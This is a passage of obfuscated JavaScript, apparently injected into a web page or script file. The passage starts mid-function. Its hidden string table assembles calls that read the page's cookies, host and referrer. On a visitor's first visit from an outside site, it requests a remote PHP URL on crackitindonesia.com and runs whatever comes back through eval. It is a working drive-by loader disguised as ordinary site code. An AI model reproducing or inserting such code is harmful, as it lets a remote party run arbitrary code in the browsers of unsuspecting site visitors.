        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};